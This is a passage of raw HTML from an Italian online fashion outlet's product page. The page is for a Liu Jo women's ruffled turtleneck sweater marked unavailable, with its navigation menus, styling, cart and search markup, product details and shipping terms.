href="https://www.roncastyle.com/outlet/donna/scarpe/mocassino.html" ><span class="title">MOCASSINI</span> </a> </div><div class="ew8rmng mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="or9vodv mgz-element mgz-child mgz-element-empty_space"><div class="mgz-element-inner or9vodv-s"><div class="mgz-element-empty-space"></div></div></div><div class="lwfl8c3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="ie0q80t mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-mano.html" ><span class="title">BORSE A MANO</span> </a> </div><div class="p7vms5p mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-tracolla.html" ><span class="title">BORSE A TRACOLLA</span> </a> </div><div class="ivg8dhp mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/pochette.html" ><span class="title">POCHETTE</span> </a> </div></div></div><div class="trwjijj mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner trwjijj-s"><div class="qlak121 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="fp6kpp7 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">CINTURA</span> </a> </div><div class="moner4n mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="m5fwmob mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/guanti.html" ><span class="title">GUANTI</span> </a> </div><div class="eqm5i8w mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPA STOLA</span> </a> </div></div></div><div class="th6v59q mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner th6v59q-s"><div class="ocha1ex mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="j5bdqt1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="y3jr8g2 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="em8okj5 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/giacche.html" ><span class="title">GIACCHE</span> </a> </div><div class="g8mot9m mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="d7jtf3r mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="gi393pl mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/t-shirt.html" ><span class="title">T- SHIRT</span> </a> </div><div class="uk4k1fs mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="jd3valk mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/polo.html" ><span class="title">POLO</span> </a> </div><div class="xu61jq3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/mare.html" ><span class="title">MARE</span> </a> </div><div class="olflppo mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div></div></div><div class="vpo8yom mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner vpo8yom-s"><div class="ehct7pj mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="in7fyoa mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="qtv2co3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="n7huaxl mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div></div></div><div class="namjh97 mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner namjh97-s"><div class="qy2pcde mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="r9xn3op mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cinture.html" ><span class="title">CINTURE</span> </a> </div><div class="e99915b mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPA-STOLA</span> </a> </div><div class="sdxiyav mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="eod3a9l mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div></div></div></div><div class="iel3qif mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner iel3qif-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="bai3r4d mgz-element mgz-hidden-xl nav-item mega center nav-item-static level0" data-icon="fas mgz-fa-percent"><a href="https://www.roncastyle.com/outlet.html" data-scrollto="#accordion-menu" ><i class="item-icon fas mgz-fa-percent "></i> <span class="title">SPECIAL PRICE</span> </a> <div class="item-submenu mgz-element-inner bai3r4d-s"><div class="ninjamenus-drilldown-back"><div class="drilldown-opener drilldown-back"></div><div class="ninjamenus-current-link">SPECIAL PRICE</div></div><div class="csrhd9c mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner csrhd9c-s"><div class="inner-content mgz-container"><div class="yoab24v mgz-element mgz-element-column mgz-col-md-2"><div class="mgz-element-inner yoab24v-s"><div class="q3t2xcq mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna.html" ><span class="title">DONNA</span> </a> </div></div></div></div></div></div><div class="a6imxq4 mgz-element mgz-element-row full_width_row"><div class="mgz-element-inner a6imxq4-s"><div class="inner-content mgz-container"><div class="m60nb8y mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner m60nb8y-s"><div class="ltitspy mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="ijgunjh mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div><div class="spi8h3b mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="j4pb8k3 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/abito.html" ><span class="title">ABITI</span> </a> </div><div class="kxr054r mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="n18gk4l mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="jsc39cy mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/gonne.html" ><span class="title">GONNE</span> </a> </div><div class="dey1cm0 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/completi.html" ><span class="title">GIACCHE E COMPLETI</span> </a> </div><div class="kfm0ycb mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="nc6iopi mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="ys62qeu mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/top.html" ><span class="title">TOP</span> </a> </div><div class="onr1rfw mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/t-shirt.html" ><span class="title">T-SHIRT</span> </a> </div><div class="ftsxy2f mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/cintura.html" ><span class="title">CINTURE</span> </a> </div><div class="g6di2pr mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/polo.html" ><span class="title">POLO</span> </a> </div><div class="jspsmpc mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/mare.html" ><span class="title">MARE</span> </a> </div></div></div><div class="lphwe68 mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner lphwe68-s"><div class="nrsbuno mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="cqbcgq9 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-bassa.html" ><span class="title">SCARPE BASSE</span> </a> </div><div class="x1128md mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/stivali.html" ><span class="title">STIVALI</span> </a> </div><div class="qv3gf72 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div><div class="qcjriax mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/scarpa-con-tacco.html" ><span class="title">SCARPE CON TACCO</span> </a> </div><div class="cv4n9tf mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/mocassino.html" ><span class="title">MOCASSINI</span> </a> </div><div class="upems8b mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/scarpe/tronchetti.html" ><span class="title">TRONCHETTI</span> </a> </div><div class="kkvhqa1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse.html" ><span class="title">BORSE</span> </a> </div><div class="xg9j9qd mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-mano.html" ><span class="title">BORSE A MANO</span> </a> </div><div class="irls84x mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/borse-a-tracolla.html" ><span class="title">BORSE A TRACOLLA</span> </a> </div><div class="gni811f mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/borse/pochette.html" ><span class="title">POCHETTE</span> </a> </div></div></div><div class="lvwrsj1 mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner lvwrsj1-s"><div class="fwjc77o mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="m7toqd9 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/pantaloni.html" ><span class="title">CINTURA</span> </a> </div><div class="dmgqjtt mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="q6fehw1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/guanti.html" ><span class="title">GUANTI</span> </a> </div><div class="rk6y42g mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/donna/accessori/sciarpa-stola.html" ><span class="title">SCIARPA STOLA</span> </a> </div></div></div><div class="a2hvih3 mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner a2hvih3-s"><div class="o5jc36j mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo.html" ><span class="title">UOMO</span> </a> </div><div class="bds3nye mgz-element nav-item"><a href="#" ><span class="title">ABBIGLIAMENTO</span> </a> </div><div class="wo25pim mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/cappotti.html" ><span class="title">CAPPOTTI</span> </a> </div><div class="xcshmfq mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/maglie.html" ><span class="title">MAGLIERIA</span> </a> </div><div class="ti6b8qa mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/giacche.html" ><span class="title">GIACCHE</span> </a> </div><div class="fkwcoke mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/felpe.html" ><span class="title">FELPE</span> </a> </div><div class="truqcsj mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/camicie.html" ><span class="title">CAMICIE</span> </a> </div><div class="as81bvb mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/t-shirt.html" ><span class="title">T- SHIRT</span> </a> </div><div class="krvlonj mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/shorts.html" ><span class="title">SHORTS</span> </a> </div><div class="gp314ad mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/polo.html" ><span class="title">POLO</span> </a> </div><div class="wympmj1 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/mare.html" ><span class="title">MARE</span> </a> </div><div class="i6mxoo7 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/pantaloni.html" ><span class="title">PANTALONI</span> </a> </div></div></div><div class="u1sinwq mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner u1sinwq-s"><div class="kev7j2d mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe.html" ><span class="title">SCARPE</span> </a> </div><div class="xael7yd mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/mocassino.html" ><span class="title">MOCASSINO</span> </a> </div><div class="ia4nc3p mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/stringate.html" ><span class="title">STRINGATE</span> </a> </div><div class="eaxx5ei mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/scarpe/sneakers.html" ><span class="title">SNEAKERS</span> </a> </div></div></div><div class="lv96733 mgz-element mgz-element-column mgz-col-md-25"><div class="mgz-element-inner lv96733-s"><div class="veqa5nb mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori.html" ><span class="title">ACCESSORI</span> </a> </div><div class="ilaldff mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cinture.html" ><span class="title">CINTURE</span> </a> </div><div class="ixq1oom mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/sciarpa-stola.html" ><span class="title">SCIARPA-STOLA</span> </a> </div><div class="agy08qu mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/berretti.html" ><span class="title">BERRETTI</span> </a> </div><div class="h2u1kr9 mgz-element nav-item"><a href="https://www.roncastyle.com/outlet/uomo/accessori/cappelli.html" ><span class="title">CAPPELLI</span> </a> </div></div></div></div></div></div><div class="rnidrpx mgz-element mgz-child mgz-element-separator mgz-element-title-align-center"><div class="mgz-element-inner rnidrpx-s"><div class="mgz-element-separator-wrapper mgz-text-center"><div class="mgz-element-separator-line"></div></div></div></div></div></div><div class="s430jvp mgz-element mgz-hidden-xl nav-item level0" data-icon="fab mgz-fa-angellist"><a href="https://www.roncastyle.com/cerca-per-marca" ><i class="item-icon fab mgz-fa-angellist "></i> <span class="title">BRAND</span> </a> </div><div class="xqf5ce6 mgz-element mgz-hidden-xl mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0" data-icon="far mgz-fa-user"><a href="/customer/account/" ><i class="item-icon far mgz-fa-user "></i> <span class="title">IL TUO ACCOUNT</span> </a> </div><div class="nbayjrq mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0" data-icon="fab mgz-fa-angellist"><a href="https://www.roncastyle.com/cerca-per-marca" ><span class="title">BRAND</span> </a> </div><div class="m8eolhl mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0"><a href="/news" ><span class="title">NEWS</span> </a> </div><div class="hnglk4m mgz-element mgz-hidden-xl nav-item level0" data-icon="mgz-oi mgz-oi-book-open"><a href="/news" ><i class="item-icon mgz-oi mgz-oi-book-open "></i> <span class="title">NEWS</span> </a> </div><div class="ygf6m5h mgz-element mgz-hidden-xl nav-item level0" data-icon="far mgz-fa-user"><a href="https://www.roncastyle.com/customer/account/login" ><i class="item-icon far mgz-fa-user "></i> <span class="title">IL TUO ACCOUNT</span> </a> </div><div class="yjlwbao mgz-element mgz-hidden-xl nav-item level0" data-icon="far mgz-fa-user"><a href="https://www.roncastyle.com/negozio" ><i class="item-icon far mgz-fa-user "></i> <span class="title">NEGOZIO</span> </a> </div><div class="jji8fp4 mgz-element mgz-hidden-lg mgz-hidden-md mgz-hidden-sm mgz-hidden-xs nav-item level0" data-icon="fas mgz-fa-shopping-bag"><a href="https://www.roncastyle.com/negozio" ><i class="item-icon fas mgz-fa-shopping-bag "></i> <span class="title">NEGOZIO</span> </a> </div></div>    		</div>
	</div>
		<style>    @media only screen and (max-width: 1081px)

.navigation .level0 {

    border-top: 1px solid #d1d1d1!important;
    font-size: 1.4rem;
  

}
.ninjamenus.ninjamenus-mobile {
  overflow-x: unset !important;
}

.ninjamenus.ninjamenus-mobile .nav-item > .opener {
  width: 500px!important;
}

.ninjamenus .nav-item > .drilldown-opener::before {
  content: ' '!important;
}
@media(min-width:400px) {
  .logo{
  display:none;
    
  }
  
 
}
.mgz-element-inner .nav-item a {
  border-left: 1px solid black;
    line-height: 20px !important;
  padding-left:10px!important;
}

.magezon-builder .mgz-container {
 
  width: auto!important;
  padding-left:100px;
}

.ninjamenus.ninjamenus-desktop.ninjamenus-horizontal > .magezon-builder > .nav-item active {

  border-bottom: 1px solid;
}  

  
  @media only screen and (max-width: 1181px){
.navigation .level0.active > a:not(.ui-state-active), .navigation .level0.has-active > a:not(.ui-state-active) {
  border-color: gray!important;
  border-width: 0 0 0 0px!important;
}
    .mgz-element-column > .mgz-element-inner {
  padding: 16px !important;
}
    .level0.active {
  border-bottom: 0px solid black!important;
}
}
</style></div>
    </nav>
</div></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links">
<div class="login-form logged-customer">
    <button class="close-myaccount"><span class="icon-cross2"></span></button>
    <ul class="header links"><li><a href="https://www.roncastyle.com/customer/account/" id="idIp67vwUk" >Il mio Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.roncastyle.com/wishlist/">La mia lista desideri        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>

<li class="link authorization-link" data-label="o">
    <a href="https://www.roncastyle.com/customer/account/login/referer/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw%2C/"        >Accedi</a>
</li>
<li><a href="https://www.roncastyle.com/customer/account/create/" id="iddtCuxhdm" >Crea un Account</a></li></ul></div>
</div></div></div>                        </div>
                    </div>
                    <div
                        class="col-mb-4 col-tb-4 col-lg-4 col-des-2">
                        <div class="d-flex align-items-center justify-content-end right-content table-icon-menu">
                                                            <div class="search-form">
    <div class="block block-search">
        <button class="search-close" onclick="showHideFormSearch()"><i class="pe-7s-close"></i></button>
        <div class="block block-content">
            <form class="form minisearch " id="search_mini_form"
                  action="https://www.roncastyle.com/instantsearch/result/" method="get">
                <div class="field search">
                    <label class="label" for="search" data-role="minisearch-label">
                        <span>Cerca</span>
                    </label>
                    <div class="control">
                        <input id="search"
                                                            data-mage-init='{"quickSearch":{
                                    "formSelector":"#search_mini_form",
                                    "url":"https://www.roncastyle.com/instantsearch/ajax/result/",
                                    "destinationSelector":"#search_autocomplete",
                                    "minSearchLength":"3"}
                               }'
                                                           type="text"
                               name="q"
                               value=""
                               placeholder="Cerca&#x20;per..."
                               class="input-text"
                               maxlength="128"
                               role="combobox"
                               aria-haspopup="false"
                               aria-autocomplete="both"
                               autocomplete="off"
                               aria-expanded="false"/>
                        <div id="search_autocomplete" class="search-autocomplete"></div>
                        <div class="nested">
    <a class="action advanced" href="https://www.roncastyle.com/catalogsearch/advanced/" data-action="advanced-search">
        Ricerca avanzata    </a>
</div>
	<div class="mgs-instant-search-dropdown" data-bind="scope: 'instant_search_form'">
		<!-- ko template: getTemplate() --><!-- /ko -->
	</div>
	
	
                    </div>
                </div>
                <div class="actions">
                    <button type="submit"
                            title="Cerca"
                            class="action search"
                            aria-label="Search"
                    ><span>Cerca</span>
                    </button>
                </div>
            </form>
        </div>
    </div>
    <div class="actions-search">
        <button class="action-search" onclick="showHideFormSearch()"><i class="pe-7s-search"></i></button>
    </div>
</div>


                            
                                                            <div class=" hidden-tb hidden-sm hidden-mb header-top-links">
                                    <div class="actions">
                                        <span class="action top-links theme-header-icon"><i
                                                class="pe-7s-user"></i></span>
                                    </div>
                                    <div class="header-acccount">
<div class="login-form logged-customer">
    <button class="close-myaccount"><span class="icon-cross2"></span></button>
    <ul class="header links"><li><a href="https://www.roncastyle.com/customer/account/" id="idIp67vwUk" >Il mio Account</a></li><li class="link wishlist" data-bind="scope: 'wishlist'">
    <a href="https://www.roncastyle.com/wishlist/">La mia lista desideri        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>

<li class="link authorization-link" data-label="o">
    <a href="https://www.roncastyle.com/customer/account/login/referer/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw%2C/"        >Accedi</a>
</li>
<li><a href="https://www.roncastyle.com/customer/account/create/" id="iddtCuxhdm" >Crea un Account</a></li></ul></div>
</div>
                                </div>
                            
                            
                                                            
<div data-block="minicart" class="minicart-wrapper">
    <a class="action showcart" href="https://www.roncastyle.com/checkout/cart/"
       data-bind="scope: 'minicart_content'">
        <span class="text">Carrello</span>
        <span class="counter qty empty"
              data-bind="css: { empty: !!getCartParam('summary_count') == false && !isLoading() },
               blockLoader: isLoading">
            <!-- ko if: getCartParam('summary_count') -->
                <span class="counter-number"><!-- ko text: getCartParam('summary_count') --><!-- /ko --></span>
            <!-- /ko -->
            <!-- ko ifnot: getCartParam('summary_count') -->
                <span class="counter-number">0</span>
            <!-- /ko -->
            <span class="counter-label">
            <!-- ko if: getCartParam('summary_count') -->
                <!-- ko text: getCartParam('summary_count') --><!-- /ko -->
                <!-- ko i18n: 'items' --><!-- /ko -->
            <!-- /ko -->
            </span>
        </span>
    </a>
            <div class="block block-minicart"
             data-role="dropdownDialog"
             data-mage-init='{"dropdownDialog":{
                "appendTo":"[data-block=minicart]",
                "triggerTarget":".showcart",
                "timeout": "2000",
                "closeOnMouseLeave": false,
                "closeOnEscape": true,
                "triggerClass":"active",
                "parentClass":"active",
                "buttons":[]}}'>
            <div id="minicart-content-wrapper" data-bind="scope: 'minicart_content'">
                <h3 class="close-minicart">
                    ACQUISTI                    <button id="close-minicart"><i class="close-cart pe-7s-close pa"></i></button>
                </h3>
                <!-- ko template: getTemplate() --><!-- /ko -->
            </div>
            
        </div>
            
</div>
                                                    </div>
                    </div>
                </div>
            </div>
        </div>
        

        

    
        <div id="section-toolbar-mobile" class="toolbar-mobile">
        <div id="js_mobile_tabs" class="header-mobile-tabs--bottom">
            <ul class="d-flex">
                <li>
                    <button class="action-mb-tabs" id="my-account-action" type="button">
                        <span class="pe-7s-user"></span>
                    </button>
                </li>
                                    
                    <li>
                        <a href="https://www.roncastyle.com/wishlist/">
                            <span class="pe-7s-like"></span>
                            <span
                                class="counter count-wl empty">0</span>
                        </a>
                    </li>
                                <li>
                    <a href=" https://www.roncastyle.com/" title="Homepage">
                        <span class="pe-7s-home"></span>
                    </a>
                </li>
                <li>
                    <button data-bind="" id="whatsapp" type="button" onclick="location.href='https://wa.me/+393207043527';">
                        <span class="fa fa-whatsapp"></span>
                    </button>
                </li>
                            </ul>
        </div>
    </div>








</header>

    <div class="layout_type2 page-title-wrapper product " >
        <h1 style="" class="page-title "
                        >
            <span class="base" data-ui-id="page-title-wrapper" itemprop="name">maglia da donna Liu Jo dolcevita con arricciature</span>        </h1>
        
<div class="product attribute overview">
        <div class="value" itemprop="description">maglia da donna Liu Jo dolcevita con arricciature</div>
</div>
    </div>


    <div class="breadcrumbs">
        <ul class="items">
                            <li class="item 0">
                                            <a href="https://www.roncastyle.com/" title="Vai alla Home Page">Home</a>
                                    </li>
                            <li class="item 1">
                                            maglia da donna Liu Jo dolcevita con arricciature                                    </li>
                    </ul>
    </div>
<main id="maincontent" class="page-main"><a id="contentarea" tabindex="-1"></a>
<div class="page messages"><div data-placeholder="messages"></div>
<div data-bind="scope: 'messages'">
    <!-- ko if: cookieMessages && cookieMessages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: cookieMessages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'fadeIn animated message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div class="close" data-bind="click: $parent.RemoveMessage"></div>
        </div>
    </div>
    <!-- /ko -->

    <!-- ko if: messages().messages && messages().messages.length > 0 -->
    <div role="alert" data-bind="foreach: { data: messages().messages, as: 'message' }" class="messages">
        <div data-bind="attr: {
            class: 'fadeIn animated message-' + message.type + ' ' + message.type + ' message',
            'data-ui-id': 'message-' + message.type
        }">
            <div data-bind="html: $parent.prepareMessageForHtml(message.text)"></div>
			<div class="close" data-bind="click: $parent.RemoveMessage"></div>
        </div>
    </div>
    <!-- /ko -->
</div>

</div><div class="columns"><div class="column main"><div class="product-info-main"><style>
.price {

      color: #000!important;
font-weight: bold!important;
font-size: 15px!important;
}
.product.alert.price{
  display: none!important;
}
.product-info-main .product-add-form .actions button.tocart, .product-info-main .product-add-form .actions .cart.table-wrapper .actions-toolbar > .action.tocart, .product-info-main .product-add-form .actions .action-gift.tocart {
 
  background-color: #000!important;

}
</style>


 






<div class="product-name navy1" style="font-size: 22px" ><strong>LIU JO</strong></div>
<h1 class="product-name navy1" style="font-size: 12px;padding-top: 10px;text-transform: uppercase;">maglia da donna Liu Jo dolcevita con arricciature maglia da donna Liu Jo dolcevita con arricciature WF2481MS49I_92428</h1> 
<br>



<!--Identifier: , Block Id: -->
<div class="product-info-price"><div class="product-info-stock-sku">
            <div class="stock unavailable" title="Disponibilita&#x27;">
            Disponibilita':<span>Non Disponibile</span>
        </div>
    
<div
    data-pp-message
    data-pp-style-layout="text"
    data-pp-style-logo-type="inline"
    data-pp-style-text-color="black"
    data-pp-amount=" 0" >
</div>


<!--Identifier: , Block Id: --></div></div>
<div data-bind="scope:'widget-pagodil-product-view-19255'">
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>


<div class="product alert price">
    <a href="https://www.roncastyle.com/productalert/add/price/product_id/19255/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw%2C/"
       title="Avvisami quando il prezzo scende" class="action alert">
        Avvisami quando il prezzo scende    </a>
</div>

<div class="product-add-form">
    <form data-product-sku="LIUK2F0004-BORDEAUX"
          action="https://www.roncastyle.com/checkout/cart/add/uenc/aHR0cHM6Ly93d3cucm9uY2FzdHlsZS5jb20vbWFnbGlhLWRhLWRvbm5hLWxpdS1qby1kb2xjZXZpdGEtY29uLWFycmljY2lhdHVyZS1saXVrMmYwMDA0LWJvcmRlYXV4Lmh0bWw%2C/product/19255/" method="post"
          id="product_addtocart_form">
        <input type="hidden" name="product" value="19255" />
        <input type="hidden" name="selected_configurable_option" value="" />
        <input type="hidden" name="related_product" id="related-products-field" value="" />
        <input type="hidden" name="item"  value="19255" />
        <input name="form_key" type="hidden" value="9plriBTckEi0QMk9" />                                    
                    </form>
</div>



<div class="clearfix" style="z-index: 2;position: relative;">
    <hr>


<style>
  [itemprop] {
    display: none !important;
}
.collapsible_1 {
  background-color: #e1e1e1;
  color: black;
  cursor: pointer;
  padding: 8px;
  width: 100%;
border: none;
  text-align: left;
  outline: none;
  font-size: 12px;
  margin-bottom: 5px;
}



.collapsible_1:after {
  content: '\2304';
  color: black;
  font-weight: bold;
  float: right;
  margin-left: 5px;
}

.active:after {
  content: "\2212";
}

.content0 {
  padding: 0 18px;
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.2s ease-out;
  background-color: #f1f1f1;
}
.product-options-wrapper{
padding-top: 20px;
}
</style>



<button class="collapsible_1 active">DETTAGLI</button>
<div class="content0" style="max-height: 100%;">
  <p> Codice Articolo: ART: WF2481MS49I <br> Colore: Rosso <br> Composizione: 80% VISCOSA 20% POLIAMMIDICA <br> Fit: Slim <br> </p>
</div>


<button class="collapsible_1">INFORMAZIONI SULLA SPEDIZIONE</button>
<div class="content0">
 <p>Le spedizioni standard Italia di ordini che superano 99,00 Euro sono GRATUITE. La spedizione standard costa 7,50 Euro mentre la spedizione express costa 9,50 Euro. I costi di spedizione al di fuori dal territorio italiano verranno calcolati automaticamente in base alla zona di residenza ed al volume dell’ordine al momento del checkout. <a href="/condizioni-generali-vendita">Per maggiori informazioni visita la relativa sezione nelle condizioni di vendita .</a></p>
</div>
<button class="collapsible_1">MAGGIORI INFO?</button>
<div class="content0">
    <div data-role="content0">
 <!-- Form area -->
  <div class="columns">
    <div class="column main">
        <br>
             <form class="form" method="post" action="">  
                    <div class="line customer-name-fields" style="padding-bottom: 10px;">
                <div class="col-des-6 col-tb-6 col-mb-12 field">
                <input class="input-text" type="text" id="fname" placeholder="Nome : " name="fname"/></div>
                  <div class="col-des-6 col-tb-6 col-mb-12 field">
                <input   class="input-text" type="text" id="cognome" placeholder="Cognome : " name="cognome1"/></div></div>
